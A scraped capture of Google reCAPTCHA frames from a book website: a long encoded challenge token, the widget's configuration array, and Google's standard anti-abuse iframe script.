6dGwq5mw6rDgg/[base64]/DucOoDcObwrrCkyYTwoUiBCPCksOLdsOcHcKQP8KDw6HCkENVw4TCnsOpwrhJw5zDunTDlsKyM8Oww7YrwqXCpnTCmEYLcRzCgMKXw7RlYm7DoW3DpMKdWnrCqTw0OG3CrSzDocKSw75mQmsaN8O3w4bDo3BcwrbDl8OAw7wYwqNWw6QmwpgcPMKgwp/CtMOJwrAZBAswc8KaLDvCvsK4EMOuw6Ewwpcew4NmR1YswoXCr8OLwqDDtFQ0w7l/wpl7wrkYwp3CtGDDuDbDs8OMZhDCmcODXHvDrsO1NXvCtMOENWwpSHpOw6vDjBs5w5J5w6tDw7A4w5NIRQLCjGoqEsKdw6bCr8OtWcK0UzXDjV8vw5sFwpXCqMOTQEtHw5rDn8KxOl/DssKIw7fCmjTDisKWw4JSOcKIw5B2czrDr8K3wrLDvATCuC7DvsOjBnbCo8OfQnbDvcKlw707wpjCmzBWwqHDqXvDvz/ChcKKw73DkEkpw6vDusKtwpTDnXDCt8O1w63DnsOcKcKcJxYLMcOtfWVeG3cnw7hfw4zCqBzCn1zDvcO4FBjDjUrCkcOiKsOywo3CnsOZw5ALw5HDin3Chkw7QEw1w5/DoEfDqMO5w7zCmMKzW8O3w5Q7PD5swpV2HV9/NzhIOsOjGBfCv8K9ORJGwqgsw43Du8K/eMKQQjrCgR9fw40qcXjCilxAUMKPwrrCk3HCugVTYsOZSldJwrHDhUY4w7krEcKCwoDCnMK3P8Ojw6DDhHfDpVEDw5RJwonCl8OFwq9XRMOdw6/Dj8KJw6wlJ8Kod8OcJUDCtTzCrsKcwqFfSsOSO8Opw6owCMKnw5LCl0Exw6DDlQPDvAQaST5VwokyRMKXw5fDmXnDjMKMwqPDlCwiCMOGQsK7NnvDuzjDsAEPBnTCgHtRCMOzNQbDj8OEwplyF03Cj3vClx7CmcOzPcK7NsKXw5/[base64]/DqMOGU8K7wp/[base64]/HsKcHVDDlnDCq8OeIipUwrl/wonDkxrClRXCjALCvsOUworCi8OAPsOBw6pTNcO2w5A3wpdra8OJPiHCiSINwprDvcKkw5PCq37CvlrCljFhbMO1IsKKAwvCi8Opw4lrw6hiCW3Cm3vCu8O1wobCjMKew7vDu8KZw6DCkCjDlTIfLXfCvi9JwpPDtMOyEkkNFipbw6jCr8O/w7EYb8OWb8ODIm5Dwo/[base64]/CU7DlWPCmVRHwpnDhD/Dm3DDlMKaTMO6wpRzwo/CtXjCkGLDgcKiCCLDjMK1X8K+w6PClGhLBC3CpMOxTWjCoXtuw6TCoMKtU2PDscO/wq4mwq0/EMKzJcKTWivDm0HCtBlWw75SOSrCu8KXw7rDgsOrw77CmcKEwpwrwqg7wpjCqMOtw4LCmsOTwrx1w5PDhBDDnE0lw6rCqcK0w5DDoMKswqTDmMKVVDHCtMOsJH5MDcO3KcKuXVbClMKTw4obw5fCsMOIwovCiTZcTcOQR8K/[base64]/ZwDDmiHCrQfDvF8ORA3CiSDDnMOWQX0Hw4NIwr/Cn0g3TBE5ZMK4GSnCssOwTsOAwq9NGsOqwpASwr/Di8KUw59ew7A5wpdEZsK0w68aFGjDrCdCwqQ0w5/[base64]/DpVfDlMO6wo7DtUlsEQfDq8O4F3/DiE57BD7DnMOUwqbDrcOJwqPCgR3CgcKiAj/CocK9wr5Jw5jDqGwww6UbH8K9TcKiwrLDvcO/QUNnw5fDngkXQAV/YcOCw49NcsOTwr7Ch1LCnjBzbMO+HxjCpsOsw47Dq8KywpfDtEVfSwEtWD52K8K8wrJ3dHzDnsKwJMKcJRTCiA3DuxjCqsOiw63CoDHDpMKBwpDCoMO6GMKXPMOkLVDCp3skcsK7w4/DuMO2wpLDhMOBw5FTwqJtw7zDgMKjSsK2wp7CnwrCisOCdwLDp8OSw6FBBi/[base64]/[base64]/CvMK7U3zDojPCjsOBC8Olw4PCi1kfwpPCgcOwwovDpcK3wqPDmVwzB8OOG2Vzw6zCkMKSwr3Di8Oqw5nDsMKVwrEjw4dKZcK2w6HChD9TQVQMwpMwb8K0wrXCoMKnwqlewpPCtcO2b8OuwpTCi8OiR2TDpsKfwqF4w74rw4hWVCwPwo9HM3IkBMKYc2/DiH06C1ADw5TDp8OvKMO9CsOawr8Vw455w63CpcOmwrXCnMKmEiTDo3zDiC1yWRPChcOCwq8fbgtUw4/CpkZfwrXCo8KrMcOUwoYMwpJqwpJYwpJxwrHDj0rCon/DpD3DhSjCnjt3F8ODKMKRUlbDty/Dsio4PcK2wrXCgcOkw5oqa8OrJ8OTwqTCusKaclTDksOlwrgvwrRKw6HCo8OLfkzCisKVBsOVw5TClMK/wo8mwpkcKAXDn8Kye3vCmw/CihUubB4vdcOsw43Dt1ZBcgjDuMKYJcO8BsOjLiUIZ0weNC/CqzfDgcKWw6/DnsKKwpNaw6vDuyrCphnDoE7ChsOkw7zCuMKmwpILwpEfBTpoblYOw4HDhkLDjhXCjT/[base64]/[base64]/[base64]/wqTCk8OAXcK4w6Uqw43DsHzDgR/[base64]/CsMOBLTXDkcOvw4bCgyQhWsOIwoUYS00zf8OYwpHDlArDm3kMwpJwZsKFVyNxwqDDoMO/ZGIYbRTDr8KINV7CjTLCqsK0RMO8Y04XwoNaWMKlwrfCkRliB8OeBcKtdGjDr8OlwohZw6vDg2XDjsOewrUFVhEXw5HDhsKLwrpjw7t4PcObZR92wqbDo8KSJwXDnnbCugx3dcODw4R8PMOlGl5Pw5LDji5sTsKpecOMwr7CncOiEsKvwqDDrljCvcOuJEQqVEYQem/DsT3DhMOAOMK6A8KzYHrDqG4GQBYnPsO6w7Yqw5TDjQkBKn9LLMO1wottQGVAYGhAw7RLw4wDGmdUSMKTwph2wq8hHF56UQtYJDzDrsOeKVlQwpPCkMKiAcK4JGLCkQnCgRw/WSLDo8OfV8KxFMKDwqXCl33Clx5sw4PCqiPDpMKsw7AfacKHwqxpwoEvw6LDt8Olw4zCkMKJfcOAbjtLQcOSOVhcOsK/w6bDhGrDisOswoLClMOfJBHCmik8dcOPMBvCmcOJI8OhYSDCisOKBcKBJ8KfwrzDpyBZw5ItwoPDucO3wpY3QCfDmcOvw54DOS9sw75FEsOCPCfCtcONTVIlw6HCgEkeGsOPf0/DvcOrw4vDky/DqVLChsORw5XCjHMXbMKYEjnCkEDCmsKAwopzwpHDhMOBwrJNMHLDgCtewpsoLMORUkFJCsK9wp5UYMOdw6LDpMOKEwPCnsKhw5LDoxDDrsKUw4vDgsKPwoMywpciSl4Vw7/CqAgBVMKWw6fCi8KfFsO7w47DgsKhwph7d1x4CcK+OcKZwrM4JcOIDsOwCcOuw4fDp1/Cg1HDnsKSwqvCusK2wqJje8Obwo3DkUEZAznCnCk7w7oVwrInwoXCr3XCv8ODw4XCpl1MwpTCocOcCxrCuMKJw7lhwrLCoRV3w5JpwpAYw41uw4zCn8OAUcOtwro/[base64]/wqwjLU9Hw6jChUnDuMKoHMK7fAcofMOewp3CnF7Cg8KZQ8K9wqTCo2LDu1c6KsK3LHfCkcKlwoYUw7DCvG7Dk3Rlw7l7UBzDhcKdHMOTw7zDhTd2WylAacKRVMKUIjvCncOAG8KLw6Rne8KEwo1NSsKiwpsDcBHDv8Okw7/CrMOgw7A8TRQWwpjDhVERZnzCoyUJwppxwqDDjl9Wwo0sNQlbw786wrrDvcKUwo3DgyJGwrcmU8Ksw4A8PsKGwrjCq8KKScK9w6QzfFkQwqrDlsK4aAzDo8K/w4F+w4vDt3A2wq1lQcKjwpTCu8KFO8K2JTbCkyV8SxTCosO+DWjDqRvDvMO1wofDhMKswqArdWXCiX/CsQMAwqFDEsObL8KgWFjDrcOsw58mwpZALGvCt2DCi8KZPzNAHgQsClLCncKAwpIvw7XCjsKRw5MiB3pwF3RLWMKkUsO5wodZdsKIw7s0wpdFw7vDpTzDux7CnMKnb1sOw7/[base64]/[base64]/Cij7Dh0nCvQYrdsKlUxHClExJf8K5GsOmHsOxw73DtMKgL3M7w4PDk8OCw6kkAwp1cDLCrjhKwqPCscKNGSHCu0ERSifDhXbDkcKbOAJiFAzDmFouw70Kwp7DmsO6wpnDoEnCucKZCsObwqTCpBxlwp/[base64]/DpQzDnlUvw6vDrwwuw4wmMFRnw6/DiTbDjMKLUBJTMlbCklTCkcKkORDClMKiw4JYMEEjwpQ5CMKgGsK2w5dmw4cxEcOiUsKmwpBCwp3DpUfDgMKKwo0qUsKfw41JbEHCk2tnPMOzC8ODNsO0AsKBU1bCsnvDt3nClXvCs2nCg8Obw7JuwpZuwqTCv8KDw5/CunlLw5owPcOKwrHCi8Kqw5TCjUkoNcKiUMOowrwWATvCnMOAw5M/SMKaCcO1aUDCjsKZw4ReOnZMaTXCjg7DjMKKGkfDom5bw5TClhbDvBbDhcKVIlTDjkzChsOoalU2wo0mw6MdSsKPTFRMw63Cl1PCm8OUJ3nDhlzCtzZawr/DrkrCjMOOwrTCoDYcbsKQf8KSw5tkYsKzw6Q4c8KTwprCux8gYS0gNXnDuwg7w5QfZURKdR0ZwokowrDDogBhIcOZTxnDkjvCjWDDqMKQRcOhw6V5fRMewqY7ZVA3ZsKiUXEJwqLDq2pNwp9ub8KnFzUyLcO9w7vCiMOmwqjDmMOPRsOrwpBCbcKjw5/DpMOPw4rDhQMhYhnCqmUawobCtUXDhzNtwroON8OZwpPDu8Osw6vCp8O0JXLDhiIVw4LDlcOHNsKvw5kZw7HDjF/DhAnDu3HCtFlbYMOaYgXDpw0yw5LDkE5hw6xYw7hob0fDtcOeN8K3UcKrV8ORYsKpbMOxXzQNA8KOScOedktUwqnCiw7CiG/DmD/Cln7DsmJmw6ETPcOWbF4JwpnDkCN+Cl/[base64]/wqgSNnvDsHR/wq/DjMOKw7PDi8Ktw7FOQGfCtMKGCVwgwrvDtcKyHRsXKcODwrHCgC3DjMOfeFcGwqvDo8K4HcOkQWzCrMOew73DvMK8w63DuU5Rw6VkcAxTw5lpVU5wO1fDksO3B0DCsW/Cq0PDksOJLFjCg8K+HB3CtlTCqV12I8Olwq/CmHLDlX4/A2rCqn7Dr8KCwoBkH1RVMcOUZMOZwqfCgMOlHxbDijrDkcOBDcO+wrXCi8KfSGTDjSHDkgByw77CpMOyAMKvTR9ORkrCrMKIO8OaGsK5DEbCr8KULsKeRS3Cq3vDqMOvBcKfwqZqwr7CsMOTw6zDpBkUOX/[base64]/DoXrDj8OKw4jCrxPDucKiwoDDvcKHI8O/V2dWw5rCqysMLcKkwpDDj8Kcw4rCrMKAWcKpw5nDi8K8CsK5wo/DrsKgwqTDtnALNn8qw4XCngbCk2E3w5kFKWl4wqkfNMOswrMowpfDrcKcIsK/LXlBfWLClMOWaytVVMOuwoAeJsOOw6/DvFgeccKOF8OSw4DDljTDvsOFw5pgG8Orw7zDu0hZw5PCs8OOwp8aHAN0dcOCfyDCj0kvwpQNw4LChSzCqi3Do8KKw4siw7fDnlTCjMOXw7XCliPDicK7M8O0w6khAXzCs8KNaSI2wpFMw6PCp8Ozw4vDlcO2NMK8wrp5QjvDm8OYecKaZcKwUMOYwq/DiDfCoMOGw7LCo2w5LkkGwqBFQRLDkcKyUFB6KEZGw7dfw5XCkcOgcxLCkcOpTG/DpcOYw6/CnnzCrcKqRMK2c8K7w7JKwqITw73DjDvClEXCo8Knw5NFZDJuB8KLw5/DlmLDtcOxGnfDnSYVwoTCu8KawpA4wo3DtcO9woPCkzrDrlgCT2/[base64]/Cv1fDkAPDlAfDuCfDksKiw7XCgjV4woIODMOpwp/Cm0PCqMOrc8OEw7LDmScQZlfCk8OAwrXDk0BUME/DvMKQd8Kjw5NZwoXDqsKNUlTCjkLDhxzCosKpwo3DtUc2ZsOJN8OeMMKawpJNwqrChBHDusK7w5s+DcKwYsKAZcKlXMK6w6xlw6FwwoxmUcOswoPDq8Ksw79rwofDlcOWw6ZXwpI8wrwRw4zDgUZxw4Mfw5fCtMKQwofCsi/Cq0XCgR3DkwXDusOrwobDi8KTwotOOh4hJFBIbinCghrDgcOUw6vDv8ObZMKFw4tADyrCjk0kYyXDpXARbcOJMsK0KgvCk37DhlvCslzDvjTCgMO7CH5Pw5PDr8OMIGPDt8KOU8OIwp9VwqPDlMOqwrHCqMOWw5nDgcOYDsKIdCbDt8KFYyYMw4/DrQ3CpMKHBsKSwoRVw5PCq8Olw54AwpHClCo5PMOEw4A/[base64]/DsF9JQsKYwrLChh3DsHxNwoPDqsK6w5/CkMKfdVHDncKowogYw7DCj8OCw7LDlknCjcKxwp7DpkbCk8KUw7nDvVDCmsKZdB/ChMKWwo3DoHfDl1bDkCQywrRLS8KBLcOPwqHCoETChcOPw5kLHsK2wpTDqsKJYyJowpzDunXDq8KYwohJw6xEGcOfccKpCMOtPHgHwo4mKMKmwozDkkvCpjszw4HClMKPasOBw49uGMK5cGxVwrIswo5lZMKdE8OqIcO/WW1lw4nCvsO0JW8SfQ1PHm5+WmjDl100LMOeXsOXwpjDvcKGRDpxGMOJQT48X8OKw7jDpAFrwo4TVDDCvlVWUn/Do8O6w63DvcK5JS3CmXh6AB/[base64]/Dr8Kww6DDp8Omwo3DscOaTsOaworCjkLDh2DDkgESw5dQw5fCnEA3wrnDg8K8w6nDjz9cBjlUAcOuRcKWYMOgbsKwfyRDwpRuw7ohwrw6N0/Dqy97JcOLdsOHwo8ewoLDnsKVS3HCk04kw505wpjCtVtKwph+wrsGbEzDnEVdOXZPw7DDvcO+DMKhF2vDtsKZwrpLw57DhsOoccKmwr5Ww5gTMU5DwooVOk/[base64]/Di8KdMMObXcOuwoDCmzjDsD8mOhLDqsKYL8KDwrbCum7DksKmw6pgw4fCrEDCjGDCpsKgfcOZwpYGQMKTw47DlcOZw6d3wpPDimDCnAFpbx09EngcQ8OUd2bClRHDqMOKwr3DpcOGw40Ww4PCuyRrwrl/wpjDgMKRahUcEcKtfMOue8OSwqbDtMOfw6rCkznDqhN9XsOQUMK/ScK8IsO0w6fDtXMPw7LCp3lmwqkcw7Uew4PDucKDwr/DnXPCrU/CicOnM2zDuh/DgMKQJXpWwrB9woTDi8KJw6d9HDjCjMOjFlEmIks/M8OfwrZKw6BABTJ8w4tlwoPDqsOpw7vDi8O6wpt3bcK9w6Z0w4PDgcOAw4JVScKsRgbCksOiw5VFDMK1w6TCh8OQKMKbwr1UwqkLw55XwrbDucObw6oEw4LCpUXDsHt4w7XDgnzDqg5fUTXCsEXDsMKMworCgXTChMKrwpHCpV/DvsO0UcOVw5/CvsOGSjAxwqDDlsOKQEbDrGBIw4/CpC4swolQDlnDjkVsw7cvSyXDugTCu2vCrXswYU8KRcOhw59NX8KTCwrDj8Ozwr/Dl8KvXsOSb8KkwpPDoyTCnsOJTWhfw5LDsTvChcKwCsKIR8OAw6zDjMOaHcKcwrnDgMK+TcO3wrrCgsKcw47DoMOQWTQFworCmgXDvsOkwpxUccKcw55teMO+LcO2MgvDpcOKMMO8LcOxwr02bcOWwp3Dg0h/wpELIm48FsOeeyrCvHEhNcOlesOMw4bDohnCnG/[base64]/[base64]/fB1dG8OYcsOqIlzDisO1LcOQAwwhIsKYHHfDg8O6w6bDhcK1NwrDt8KowpHDtMKMfk0zwpHDuG7Ch2Nsw4cfCsO0w4Udw6NVfsONwovCsDDCozx9wq/[base64]/DncKvwrcUw5LCiMOKY2Bcw4RfaGsBwpfCoFxcXsOEw7rCiHJHZV/[base64]/CoHPDuMK7NcOPw5ADw4jCtsKaw57Dgl3Dm3TDpMOAwoDCjU3Cpi7CisKJw4Qgw4pMwoF1bT0Hw6bDlcK3w785wrTDl8ORRMOJwrgRJcOwwqNUJFzCmCB3w5FEwow6w7YFwobDuMOkL0PCpUvDjT/[base64]/CtRzDi8KVS8Kpw5MAw4DCn8KAwrLDjsKSJsO9w5fCnTIATMOSw5zCv8OGaHnDqmUfWcOaF2RGw57DrMO1AAHDtDB6DMOfwo4uR0R2Jx7DucKAwrcES8OgLk3CkwvDk8Kow6lrwqc/wpzDmXTDpRA0wrfCvMOpwqRPBMK1U8O3QwnCh8KZenZKwqRwDn8RbGLCoMKVwqofan5GO8O1wrHDinHDlMKaw69Zw6tDwqbDqMKVBAMXXMO3OjbCsDHDpMO8w4N0FFPCi8KzSF/DpsKAw4Y/wrppw4F8OHbDrcKJP8OOQsKWfC1BwpLDswt/[base64]/CmGHDmcO3wqzDtVzDj8OjwoPCtQEiw54Yw5p5w40SY3YOEcKTw64twqLCl8Ouwq3DsMKfYjTCvcKEZR9rZsKOdMKLdsKXwoRSS8Kbw4gnMQ/CpMKjwo7CgjJKwqjDpXPDjFnCsGscYlAww7DCiE7Dn8KcGcK4wrw7IsKcNsO7wpfClmFjaEpsJsKTw7sbw6RowrFUw5nCizbCk8OXw4Qcw7jCj0Atw7cbVMKWZHfChMKXwoLDnhHDssO8wpXCnyQmwqJFwrNOwqJbw5NaN8O4XG/DhmrCnMOMCFvCv8Kfwp3CgMOPSD9ew4jChChEcXTDjCHDhQs9wr1qw5XDjMKrHx94wrIzZsKGSx3DjWZhdsOmwqTDpw3Ct8OnwpwEXRHCp11uA2bCsUQNw6HCmHRsw4vCt8K3X0bCmMOywr/DmWNlLV0EwppnE0HDgnUowovDv8KFwqTDthLCtMONZUXCr3DCtgpIUDcWw4okecO6FMKWw4HDuyXDv2HCjn10SiUBwqM9E8O1woJow7YHGVJBaMOPXlbCocOlQ1ogwq3DsXzCsm/DrivCkWYoRW8Tw4Fiw5/DqkbCvXPDkMOjwqIOwr/CiV8CNz9Tw4XChVMTKhpFAyTDlsOmwo4XwrYXwp8bbMKKIMKww5sDwooHfn/DtMO9w7tEw73CgjQywoQQZcK3w53DlcKQacKha2rDr8KSwozDuidvWGszwpYGLsKTGcOHUB/Cl8O9w5/DmMOmHsKnLkcuBElZwoTCiC0Hw7LDhlHChw88wo/Ci8KWwqvDlCnDvMKUBVcOEsKqw6fCnFRTwqLDvMOdwozDrsKBFzHCj38aJT9aQg3DnCnCnGrDllMjwqsVw7/Dn8OiW2Usw4nDi8Omw747XwrDvsK5VcOOdsOyG8K/wpJ1FGNlw5NKw57Dq0LDssKeT8KKw6HCqcKRw5HDjlBYZEJpw7RZPsKxw64uJT/DvBvCtcOYw4jDm8Okw6nCtcKRakvDq8Kww6DCikDCuMKaHU/CvsOkw7fCkFLCkwgAwpQTw6jDpMOtQVxhH2TCjMO+wpDCncKuecOlUsOlCMKlY8KjOMOGVyDClgpCI8KFwr/DjMKswo7Cp2wBH8K4wrbDs8O1fn8kwoLDg8KcInDCi2sLdAHCggIIYsOYcR3CpQ1ocGDCm8K9dGjCrgExwpxoXsOBQcKCw4/DncOmwoExwpXCqDDCmcKfwqzCtTwJw6nCpcKiw4gwwphDMcOow5ApJcORa1sRwo7DhMKrw7xTw5JwwoDCi8OeWsODN8K1AsO4OcKOwocXNBTDjWvDrsOgw6E6ccO7WsKAJSnDrMK/wpA3wp/CqxvDu3vDksKaw5F1w5YjasKpwrDDicOzEMKha8OXwqzDom4Bw4pUUh1qwpE0wp0WwqoyUzgtwrXCkHYVecKVwoF6w47DilXDqhc0cznDvBjCksOdwrgswoDClg3CrMOOwp3ChcKOTh5jwobCkcOTacOfw5nDkxnCjWPCt8KKwojDgcKpZj/DtXrCmFLDncK5HcOdXGFHf1AQwojCuVYfw6HDs8OhZMOhw5jDl2Rjw6F0QsK4wrQiJzJICgHCnGXCh2lyWMOFw4pJTsKwwqIvXSrCtVwQworDisK1JsODc8KyK8KpwrLCmsKiw7lswpxAb8OfWlHCgWNvw77Drx/DgBEUw6QsBsKjwp1mw57CocK6wqpTZzYtwr7Cp8O+VS/DlMKvbMOaw7kSwoNJFMOuO8KmO8K+w5F1WcOGA2jCrGUuGWR6w4LCuEZcwqTDl8KGQcKzaMObwo/[base64]/SsO3e8OLwpdgw4bDmhI/w5XDmcKTbTbCjsKCw6ZDwrHCiMOkI8OwfAPCiCvDvg7CoHnCmU7DpmoMwocVwovDs8OrwroFw68UYsKbKxNNw4/[base64]/Ct1HCgwPClB7DkTN/[base64]/Dt0BrJknDhF/DllrDocOlPcKdw5/DnhPCmTPDoMO8TEI4QcKGLsK1YSYhKUcMwrPCqDMTw4/Do8K+w6tIw7/CpsKLw68cFlY+FMOLw7HDpCJkGcOPYDw/AgEZw4pROcKMwrHDrD9CPkNyDMOlwroRwogEwqjCp8OSw6EbEMOVc8OFAC7DqMOvwoZ9acKcGQZ/[base64]/Fj4gBwFfIcKxPmxvNAhawrzCjMK8w6p6w6Q4w74Rwol/aRZ/dVvDlcKZw6gdGGTDkMOdUMKhw6TDhcO5eMK5TjnClkHCqAcQwq3DnMO3aijCrMOwTMKewr4Iw4XDnBo8w695OWUKwoDDpE/CtMOcT8O9w4zDnsO8w4PCqwXDosKzVcOzwoltwqjDisORw53Cm8K1TsK9XGdRVMK3KgrDsxbDucKWAsOQwr/[base64]/Co8KeQsKlKMKEEMO/V8OORsKbMGwnHcK7wr8fw5nCtcKHwqRjcBzDrMO6w6/[base64]/Dv8KTfcKcwoTDhAFWKMOrw7EwPcKHw7UDVxdywrVow4HDr0l2XcOpw77DuMONKcKsw7N7wod2wqkkw75ldigLwonCj8O+VifCoDsEU8ORKcOyM8Kuw6sPFi/DusOKw4HCg8KRw6bCvAjCvTXDiV/DtW/[base64]/Dvj/[base64]/CrzY6wrfDmRUobHh5JcOvEyzChcK0wr3CgMKdY1TCoyU1OcOMwpoIWHbDqMKzwoBQPVQwYMOVw7DDnjXDmMOrwrgNWC3CmEVaw7JWwqJGXsOpJDHDk13DrsK5wrE6w4BPRxPDssKNdG/DpcOEwqDCk8KgOyxjF8KVwpfDiGU+U0kgw5EiCXbClkvCjQ9lf8OcwqYdw7PCrl3DgXrCh2bDjxXCvHTDocOmDMKCRhkew4AdBjh/[base64]/w61Dw6gawpBMLSxtHsKSRsK1woYhHnbDqGvDu8OyT2MZJ8KcPCtVw6suw5/Dl8OIw4PCvcKbDcKpVsO1TTTDocKQLsKzw77CgMKBHMObwoHDhGvDqXLDizjDhgxtK8KoEcOWeR3Du8OYO3opwp/[base64]/ZVYRCsKSaVjCqcOhKMOjwpfDgMKjWk8wSXzCpMKXZ8Ogw5vDl0PDsm/[base64]/CncKuwohcQ33CkCLCoiIpw5zDtC46wp3DhFRmwqXDg1p7w67CpSFBwoojw5wYwokTw5Brw44OLcKmwpjDplPCtcOYO8OXesKIwrLCnBxwbTche8Ksw5fCnMO4KcKIw71Aw4IaNyhGwoXCh3wYwqTCoyhGwqjCkEFdwoIWwrDDtlYGw4ghwrfCtcKDUC/CixpVOsOKEsKJw57CqcOQclgKacO6wr3Cmz/DisOJw7XDvsK/acK6OD0GdxsBw4XDuUhow5rDvcKtwoZ4woJNwqbCrjvCsMOgWsOvwodMaCMkMsOywrEnw43CscOgwoxtVcOpGMO/[base64]/Dv8K6KBB4RiBAIcKxwofCvzTDjgvCpxcYwqMEwrvDlcOQC8KTDQjDskkwWMOnwo/Cjkl4Xn85wqDCvS1Uw4JkXmXDgjzCgloLOMKPwpHDgcK1w4YaDEfDp8OUwoDClcO4B8OTcMK/QMK/w47DiETDiRLDlMOSDMKoIxrCjgltF8OWwrAYJ8O+wq4CIMK/[base64]/[base64]/DsMO8w57DvkTCnWXCo8KTIx1RwpJDTmXCpsO6wpTCgVnDm1PDocOtIlNcwqIKwoJtQS5RXHQmeA5lDMKjN8K5BMK/wqbCkgPCpsO2w5pwbC1zBnvCtW86w77Ch8O3wqfCoVl/[base64]/Cp2nDqDsww69Oc1jCrG7DjSAvwrvDpsOpUgVhw6B+DFvCt8OMw53DnTXDtibDhB3CksOpw6Vtw74Jw5vCjC3CvsKQVsKTw4ZUQExPw6sNwrINc257PsKaw6ZGw7/Dhic9wo7DuEXCm03Cukpkwo3Ch8KLw7fCqz03wqt7w5RFEsOZw6fCq8OkwoHCo8KMb0MKwp/[base64]/DnsKPw4HDq3Bjw6xpecKmYMKwFsOpwpnDh8KndMK1w7V1L2tDJ8KgAcOhw7MFwqF4fcK7w6JbcShHw710W8O0w6kzw57Dm3BabAHDkcO0wq/CocOSNizCmMOGwr8pw7sLw7hDfcOeRWl6CsKcbMKyJ8O/KgjCni8xwonDuXQNw6hLwpsKwrrCkHwnP8Obw57Di3Imw73Dn1rCl8KeS3jDo8O8HWBRJkFLKMKWwrjDjV/CrcO3w4/DmlPDgsOKZCfDnAJiwrlnw5ZNwqbCjMOCwrwoR8K7GEnDgRTCihvDgxXDsVMtwp/DrsKlJSA6w6kbb8ORw4p3IcO/RzskFcOtPsOQRcOWwp7DkibCswttUsOpZhDCvMKQw4HDgjFnwq0/D8O5JsOxw7jDgRxrw7bDrHZTwrTCqMKkw7HDsMOHwqzCj3DDuzF/w7/CghbCocKoBl85w7XDlsKULUbCj8OawociNBnCvETCmMOiwo7Cvx58wrXCsCfDucO2wo9Vw4Mqw6HDk0tfIcKlw7jDsUMtCMOiNcKuJ03DtcKsUxHCqsKcw7Rqw50PJRnCn8OhwrUSVsOgwrkSU8ONUMKwMcOpPyBTw6gEwpNqw6XDh3jDs0nCrMKcwrDCrsK4FsKww6/CvxzDnMOGWsO6DE8yMHw/P8KTwqnDkwxDw53CvU7CilbCp1h6wrnDocOBw6FMECgow4bCmQLDsMKRBB82w4F7PMKsw5Mcw7Eiw77DuV/CkGFdw5hhw6cQw4rCn8ODwq/DisKGw7kpKsKuw7HCmybDn8OyVkbCsEvCtMO+GRvCksKlV0DCg8OywpUsCyIew7HDqGwGbsOtV8O8wpTCvjjCp8KjWsOswprDuwdmWwbCmQXDvcKewrZZw7rCkcOqwqfDqSHDmcKBw5zCvBUswoDCqQrDiMKsWQkXARfDkMOcYzjDvsKSwr81w4jCj2Ezw5dzwrzCtw/CssOjw6nCrcOUQsO2BMOuGsODAcKHw6B6SMO0wpvChW99YsOZMcKEfcOWN8ONCxrCpcK5wrk/UAfCvAXDlcOUw73DizkOw79owofDhh7CoHhYw6TDl8KRw63CgUx5w65xOcK7LsOUwrVbXMKJOUUHw53CuDLDjMKYwqsBKcOiASc/wpQKwpQVIxrDkTQSw7QVw49vw7nCpXfCulNnw4jDliV9CVLCpypSwrbCqBfDuHHDgsKpQ3Qtw7fCg0TDoh3Do8Kmw5nCgsKBwrBPwqRdBx7DimAnw5bDpsKjTsKgwpPCgcKrwpsRAcOaOMKGwrQVw40rS0QQQxTDlsO1w7XCoA/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,995],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2228+k+BIYT1MCcdD6vDXFSe0MmHPOYb4G3HPDVV/4HLQ\\u003d\x22,1,0,null,1,1769777528489,0,0,[1],null,[144],\x22RC-mbgeKq_-lttAIQ\x22,null,null,null,null,null,\x220dAFcWeA4QNiyo6UyET7vIUNSXvFRblJrsGB5m57YwgH-ISbMgmHPhn2yBiPcgFAqrY2gTLxYKAv4mf0w5GQBPS1ckPddq9okpMA\x22,1769860328814]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xdyYBJJq8UObt5JELbJOYw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769773930791');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>